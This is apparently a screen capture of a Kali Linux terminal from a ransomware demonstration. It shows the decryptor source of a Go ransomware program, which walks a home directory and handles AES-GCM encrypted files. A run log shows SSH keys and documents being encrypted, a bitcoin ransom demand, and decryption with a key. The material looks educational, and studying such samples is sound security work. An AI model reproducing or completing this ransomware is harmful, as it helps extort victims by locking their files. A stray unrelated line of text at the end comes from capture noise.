 Ransomware : tmux: client — Konsole
13 fmt.Print("Key: ")
14 var key string
15 fmt.Scanln(&key)
16
17 // Initialize AES in GCM mode
18 block, err := aes.NewCipher([]byte(key))
19 if err ≠ nil {
20 panic("error while setting up aes")
21 }
22 gcm, err := cipher.NewGCM(block)
23 if err ≠ nil {
24 panic("error while setting up gcm")
25 }
26
27 // looping through target files
28 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
29 // skip if directory
30 if !info.IsDir() && path[len(path) - 4:] == ".enc" {
31 // decrypt the file
32 fmt.Println("Decrypting " + path + "...")
33
34 // read file contents
35 encrypted, err := os.ReadFile(path)
36 if err == nil {
37 // Decrypt bytes
38 nonce := encrypted[:gcm.NonceSize()]
39 encrypted = encrypted[gcm.NonceSize():]
40 original, err := gcm.Open(nil, nonce, encrypted, nil)
41
42 // write decrypted contents
43 err = os.WriteFile(path[:len(path) - 4], original, 0666)
44 if err == nil {
45 os.Remove(path) // delete the encrypted file
46 } else {
47 fmt.Println("error while writing contents")
48 }
49 } else {
50 fmt.Println("error while reading file contents")
51 }
52 }
53 return nil
54 });
55 }
"decryption.go" 55L, 1282B written 30,41-47 Bot
[0] 0:sudo*
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ sudo go run encryption.go
sudo: go: command not found
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ sudo /usr/local/go/bin/go run encryption.go
Encrypting home/bill/.ssh/id_rsa...
Encrypting home/bill/.ssh/id_rsa.pub...
Encrypting home/bill/Downloads/flames.gif...
Encrypting home/bill/work/Accounts.md...
Encrypting home/bill/work/Todo.txt...
Encrypting home/root/root.txt...
Encrypting home/sam/Documents/oscp-prep.md...
Encrypting home/sam/Documents/osed.md...
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ cat home/root/root.txt.enc
YDl.^6>Fnn^JW=S6nx&
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ sudo /usr/local/go/bin/go run decryption.go
Please send me 0.2 btc and I will send you the key :)
Key: thisisthesecretkeythatwillbeused
Decrypting home/bill/.ssh/id_rsa.enc...
Decrypting home/bill/.ssh/id_rsa.pub.enc...
Decrypting home/bill/Downloads/flames.gif.enc...
Decrypting home/bill/work/Accounts.md.enc...
Decrypting home/bill/work/Todo.txt.enc...
Decrypting home/root/root.txt.enc...
Decrypting home/sam/Documents/oscp-prep.md.enc...
Decrypting home/sam/Documents/osed.md.enc...
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
94
STOCKHOLM EST.
MCMXCIV